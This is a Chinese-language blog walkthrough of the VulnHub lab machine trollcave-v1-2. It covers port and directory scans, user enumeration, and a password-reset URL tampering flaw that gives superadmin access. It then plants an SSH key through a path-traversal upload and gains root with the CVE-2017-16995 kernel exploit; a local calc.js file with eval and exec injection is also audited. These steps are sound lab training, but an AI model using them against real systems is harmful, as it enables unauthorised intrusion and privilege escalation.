vulnhub靶机 trollcave-v1-2
目标为 root用户的flag.txt
靶机配置
靶机网卡配置参考我之前的vulnhub靶机 Os-hackNos-1_witwitwiter的博客-CSDN博客
渗透测试
使用nmap进行端口扫描
└─# nmap -sV 192.168.5.136
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-30 09:22 CST
Nmap scan report for 192.168.5.136 (192.168.5.136)
Host is up (0.00029s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.10.3 (Ubuntu)
MAC Address: 00:0C:29:92:E4:A8 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.08 seconds
发现80端口
然后接着使用drisearch进行目录扫描
└─# dirsearch -u "http://192.168.5.136/"
_|. _ _ _ _ _ _|_ v0.4.1
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10877
Output File: /root/.dirsearch/reports/192.168.5.136/_21-09-02_21-14-34.txt
Error Log: /root/.dirsearch/logs/errors-21-09-02_21-14-34.log
Target: http://192.168.5.136/
[21:14:34] Starting:
[21:14:38] 200 - 2KB - /404
[21:14:38] 200 - 2KB - /404.html
[21:14:38] 200 - 1KB - /500
[21:14:42] 302 - 92B - /admin -> http://192.168.5.136/login
[21:14:42] 302 - 92B - /admin.aspx -> http://192.168.5.136/login
[21:14:42] 302 - 92B - /admin.jsp -> http://192.168.5.136/login
[21:14:42] 302 - 92B - /admin.conf -> http://192.168.5.136/login
[21:14:42] 302 - 92B - /admin.cgi -> http://192.168.5.136/login
[21:14:42] 302 - 92B - /admin.php -> http://192.168.5.136/login
[21:14:42] 302 - 92B - /admin.js -> http://192.168.5.136/login
[21:14:42] 302 - 92B - /admin.asp -> http://192.168.5.136/login
[21:14:42] 302 - 92B - /admin.cfm -> http://192.168.5.136/login
[21:14:42] 302 - 92B - /admin.dll -> http://192.168.5.136/login
[21:14:42] 302 - 92B - /admin.dat -> http://192.168.5.136/login
[21:14:42] 302 - 92B - /admin.html -> http://192.168.5.136/login
[21:14:42] 302 - 92B - /admin.htm -> http://192.168.5.136/login
[21:14:42] 302 - 92B - /admin.exe -> http://192.168.5.136/login
[21:14:42] 302 - 92B - /admin.ex -> http://192.168.5.136/login
[21:14:42] 302 - 92B - /admin.do -> http://192.168.5.136/login
[21:14:42] 302 - 92B - /admin.old -> http://192.168.5.136/login
[21:14:42] 302 - 92B - /admin.epc -> http://192.168.5.136/login
[21:14:42] 302 - 92B - /admin.mdb -> http://192.168.5.136/login
[21:14:42] 302 - 92B - /admin.passwd -> http://192.168.5.136/login
[21:14:42] 302 - 92B - /admin.py -> http://192.168.5.136/login
[21:14:42] 302 - 92B - /admin.php3 -> http://192.168.5.136/login
[21:14:42] 302 - 92B - /admin.pl -> http://192.168.5.136/login
[21:14:42] 302 - 92B - /admin.mvc -> http://192.168.5.136/login
[21:14:42] 302 - 92B - /admin.woa -> http://192.168.5.136/login
[21:14:42] 302 - 92B - /admin.rb -> http://192.168.5.136/login
[21:14:42] 302 - 92B - /admin/ -> http://192.168.5.136/login
[21:14:42] 302 - 92B - /admin.shtml -> http://192.168.5.136/login
[21:14:42] 302 - 92B - /admin/?/login -> http://192.168.5.136/login
[21:14:42] 302 - 92B - /admin.srf -> http://192.168.5.136/login
[21:14:49] 302 - 92B - /comments -> http://192.168.5.136/login
[21:14:51] 200 - 0B - /favicon.ico
[21:14:55] 200 - 2KB - /login.jsp
[21:14:55] 200 - 2KB - /login.php
[21:14:55] 200 - 2KB - /login.aspx
[21:14:55] 200 - 2KB - /login
[21:14:55] 200 - 2KB - /login.asp
[21:14:55] 200 - 2KB - /login.html
[21:14:55] 200 - 2KB - /login.cgi
[21:14:55] 200 - 2KB - /login.pl
[21:14:55] 200 - 707B - /login.js
[21:14:55] 500 - 48B - /login.json
[21:14:55] 200 - 2KB - /login.py
[21:14:55] 200 - 2KB - /login.rb
[21:14:55] 200 - 2KB - /login.htm
[21:14:55] 200 - 2KB - /login.shtml
[21:14:55] 200 - 2KB - /login.srf
[21:14:55] 200 - 2KB - /login.wdm%20
[21:14:55] 200 - 2KB - /login/
[21:14:59] 302 - 87B - /register.html -> http://192.168.5.136/
[21:14:59] 302 - 87B - /register.jsp -> http://192.168.5.136/
[21:14:59] 302 - 87B - /register -> http://192.168.5.136/
[21:14:59] 302 - 87B - /register.js -> http://192.168.5.136/
[21:14:59] 302 - 87B - /register.aspx -> http://192.168.5.136/
[21:14:59] 302 - 87B - /register.php -> http://192.168.5.136/
[21:14:59] 302 - 92B - /reports -> http://192.168.5.136/login
[21:14:59] 200 - 202B - /robots.txt
[21:15:02] 302 - 92B - /users.js -> http://192.168.5.136/login
[21:15:03] 302 - 92B - /users.csv -> http://192.168.5.136/login
[21:15:03] 302 - 92B - /users.html -> http://192.168.5.136/login
[21:15:03] 302 - 92B - /users -> http://192.168.5.136/login
[21:15:03] 302 - 92B - /users.aspx -> http://192.168.5.136/login
[21:15:03] 302 - 92B - /users.php -> http://192.168.5.136/login
[21:15:03] 302 - 92B - /users.ini -> http://192.168.5.136/login
[21:15:03] 302 - 92B - /users.jsp -> http://192.168.5.136/login
[21:15:03] 302 - 92B - /users.mdb -> http://192.168.5.136/login
[21:15:03] 302 - 92B - /users.json -> http://192.168.5.136/login
[21:15:03] 302 - 92B - /users.db -> http://192.168.5.136/login
[21:15:03] 302 - 92B - /users.sqlite -> http://192.168.5.136/login
[21:15:03] 302 - 92B - /users.sql -> http://192.168.5.136/login
[21:15:03] 302 - 92B - /users.pwd -> http://192.168.5.136/login
[21:15:03] 302 - 92B - /users.log -> http://192.168.5.136/login
[21:15:03] 302 - 92B - /users.xls -> http://192.168.5.136/login
[21:15:03] 302 - 92B - /users/ -> http://192.168.5.136/login
[21:15:03] 302 - 92B - /users.txt -> http://192.168.5.136/login
Task Completed
可以看到有php环境和jsp环境,那么尝试访问login

一个登陆界面,旁边发现了最新的用户,以及在线用户,点击用户可以发现URL中最后多了一个数字,点击几次后,发现最新的用户是17,那么可以遍历1~17,得到所有用户的信息

King:Superadmin
dave:Admin
dragon:Admin
coderguy:Admin
cooldude89:Moderator
Sir:Moderator
Q:Moderator
teflon:Moderator
TheDankMan:Regular member
artemus:Regular member
MrPotatoHead:Regular member
Ian:Regular member
kev:Member
notanother:Member
anybodyhome:Member
onlyme:Member
xer:Member
可以到有一个Superadmin用户。
查询各种资料得到https://github.com/rails/rails
安装的时候会创建用户 rails,网站里还有一个重置密码的功能http://192.168.5.136/password_resets/new
直接选择重置king用户会报错,选择重置xer用户会得到如下链接http://192.168.5.136/password_resets/edit.bdmbrG8YFz37cb8GU-2fgA?name=xer
我们访问这个链接即可重置xer的密码

但我们尝试将http://192.168.5.136/password_resets/edit.bdmbrG8YFz37cb8GU-2fgA?name=xer改为http://192.168.5.136/password_resets/edit.bdmbrG8YFz37cb8GU-2fgA?name=King尝试利用逻辑错误重置king用户的密码
发现可以直接重置
进入之后,在file manager上传文件时,发现不能上传,在admin panel中发现可以开启上传

用哥斯拉生成jsp木马,上传至服务器,访问后发现没有解析

那么尝试上传ssh秘钥
首先生成ssh秘钥
ssh-keygen -f rails
mv rails.pub authorized_keys
将他上传到/home/rails/.ssh/
上传时要利用../../../../../跳转到根目录,故上传路径为../../../../../../../home/rails/.ssh/authorized_keys
然后进行ssh登录
mv rails id_rsa-rails chmod 600 id_rsa-rails
ssh -i id_rsa-rails rails@192.168.5.136
获取权限后查看系统信息
$ uname -a
Linux trollcave 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
$ cat /etc/lsb-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=16.04
DISTRIB_CODENAME=xenial
DISTRIB_DESCRIPTION="Ubuntu 16.04.4 LTS"
CVE-2017-16995提权
搜索到exphttps://www.exploit-db.com/exploits/45010
gcc cve.c -o cve
上传至服务器后
$ chmod 777 cve
$ ./cve
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.] ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88002b580900
[*] Leaking sock struct from ffff880028f0e000
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88002f01b900
[*] UID from cred structure: 1001, matches the current: 1001
[*] hammering cred structure at ffff88002f01b900
[*] credentials patched, launching shell...
# id
uid=0(root) gid=0(root) groups=0(root),1001(rails)
# cat /root/flag.txt
et tu, dragon?
c0db34ce8adaa7c07d064cc1697e3d7cb8aec9d5a0c4809d5a0c4809b6be23044d15379c5
利用suid提权
首先切换为bash,然后使用netstat -natpl查看端口
rails@trollcave:~$ netstat -natpl
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:3000 0.0.0.0:* LISTEN 1065/ruby2.3
tcp 0 0 127.0.0.1:5432 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8888 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:55716 127.0.0.1:80 ESTABLISHED 1450/ruby
tcp 0 0 127.0.0.1:55714 127.0.0.1:80 TIME_WAIT -
tcp 0 0 127.0.0.1:55744 127.0.0.1:80 TIME_WAIT -
tcp 0 0 127.0.0.1:55728 127.0.0.1:80 TIME_WAIT -
tcp 0 0 127.0.0.1:3000 127.0.0.1:55960 TIME_WAIT -
tcp 0 0 127.0.0.1:55720 127.0.0.1:80 TIME_WAIT -
tcp 0 0 127.0.0.1:3000 127.0.0.1:55950 TIME_WAIT -
tcp 0 0 127.0.0.1:55724 127.0.0.1:80 TIME_WAIT -
tcp 0 0 192.168.5.136:60830 91.189.91.38:80 ESTABLISHED -
tcp 0 0 127.0.0.1:55958 127.0.0.1:3000 TIME_WAIT -
tcp 0 0 127.0.0.1:3000 127.0.0.1:55946 TIME_WAIT -
tcp 0 0 127.0.0.1:55962 127.0.0.1:3000 TIME_WAIT -
tcp 0 0 192.168.5.136:22 192.168.5.129:45382 ESTABLISHED -
tcp 0 0 127.0.0.1:55968 127.0.0.1:3000 TIME_WAIT -
tcp 0 0 127.0.0.1:55954 127.0.0.1:3000 TIME_WAIT -
tcp 0 0 127.0.0.1:55682 127.0.0.1:80 TIME_WAIT -
tcp 0 0 192.168.5.136:58824 91.189.91.38:80 CLOSE_WAIT -
tcp 0 0 127.0.0.1:3000 127.0.0.1:55974 TIME_WAIT -
tcp 0 0 127.0.0.1:55738 127.0.0.1:80 TIME_WAIT -
tcp 0 0 127.0.0.1:80 127.0.0.1:55716 ESTABLISHED -
tcp 0 0 127.0.0.1:55964 127.0.0.1:3000 TIME_WAIT -
tcp 0 0 127.0.0.1:55970 127.0.0.1:3000 TIME_WAIT -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 ::1:5432 :::* LISTEN -
tcp6 0 0 ::1:50978 ::1:5432 ESTABLISHED 1065/ruby2.3
tcp6 0 0 ::1:51680 ::1:5432 ESTABLISHED 1065/ruby2.3
tcp6 0 0 ::1:5432 ::1:51680 ESTABLISHED -
tcp6 0 0 ::1:51666 ::1:5432 ESTABLISHED 1065/ruby2.3
tcp6 0 0 ::1:51678 ::1:5432 ESTABLISHED 1065/ruby2.3
tcp6 0 0 ::1:51682 ::1:5432 ESTABLISHED 1065/ruby2.3
tcp6 0 0 ::1:5432 ::1:51682 ESTABLISHED -
tcp6 0 0 ::1:5432 ::1:51666 ESTABLISHED -
tcp6 0 0 ::1:5432 ::1:51678 ESTABLISHED -
tcp6 0 0 ::1:5432 ::1:50978 ESTABLISHED -
使用Shift + ~ +C切换到ssh,然后使用-L 8888:LOCALHOST:8888将8888端口转发至本地

使用find / -name calc -print 2>&1| grep -v "Permission denied"查找calc
rails@trollcave:~$ find / -name calc -print 2>&1| grep -v "Permission denied"
/usr/src/linux-headers-4.4.0-116-generic/include/config/can/calc
/usr/src/linux-headers-4.4.0-97-generic/include/config/can/calc
/home/king/calc
查看calc,发现里面有个calc.js,其中的内容为
rails@trollcave:~$ cat /home/king/calc/calc.js
var http = require("http");
var url = require("url");
var sys = require('sys');
var exec = require('child_process').exec;//此处有命令执行漏洞
// Start server
function start(route)
{
function onRequest(request, response)
{
var theurl = url.parse(request.url);
var pathname = theurl.pathname;
var query = theurl.query;
console.log("Request for " + pathname + query + " received.");
route(pathname, request, query, response);
}
http.createServer(onRequest).listen(8888, '127.0.0.1');
console.log("Server started");
}
// Route request
function route(pathname, request, query, response)
{
console.log("About to route request for " + pathname);
switch (pathname)
{
// security risk
/*case "/ping":
pingit(pathname, request, query, response);
break; */
case "/":
home(pathname, request, query, response);
break;
case "/calc":
calc(pathname, request, query, response);
break;
default:
console.log("404");
display_404(pathname, request, response);
break;
}
}
function home(pathname, request, query, response)
{
response.end("<h1>The King's Calculator</h1>" +
"<p>Enter your calculation below:</p>" +
"<form action='/calc' method='get'>" +
"<input type='text' name='sum' value='1+1'>" +
"<input type='submit' value='Calculate!'>" +
"</form>" +
"<hr style='margin-top:50%'>" +
"<small><i>Powered by node.js</i></small>"
);
}
function calc(pathname, request, query, response)
{
sum = query.split('=')[1];
console.log(sum)
response.writeHead(200, {"Content-Type": "text/plain"});
response.end(eval(sum).toString());//此处执行了eval
}
function ping(pathname, request, query, response)
{
ip = query.split('=')[1];
console.log(ip)
response.writeHead(200, {"Content-Type": "text/plain"});
exec("ping -c4 " + ip, function(err, stdout, stderr) {
response.end(stdout);
});
}
function display_404(pathname, request, response)
{
response.write("<h1>404 Not Found</h1>");
response.end("I don't have that page, sorry!");
}
// Start the server and route the requests
start(route);
rails@trollcave:~$
经过审计得到var exec = require(‘child_process’).exec;//此处有命令执行漏洞

rails@trollcave:/tmp$ ls -al
total 56
drwxrwxrwt 9 root root 4096 Sep 2 17:46 .
drwxr-xr-x 23 root root 4096 Sep 2 2021 ..
drwxrwxrwt 2 root root 4096 Sep 2 2021 .font-unix
drwxrwxrwt 2 root root 4096 Sep 2 2021 .ICE-unix
-rw-r--r-- 1 king king 0 Sep 2 17:46 passwd
-rw------- 1 rails rails 16664 Sep 2 15:40 RackMultipart20210902-1065-1d715xb
drwx------ 3 root root 4096 Sep 2 2021 systemd-private-3102f8c2d65243ab854375d95f3f6255-systemd-timesyncd.service-yaMXNV
drwxrwxrwt 2 root root 4096 Sep 2 2021 .Test-unix
drwx------ 2 root root 4096 Sep 2 2021 vmware-root
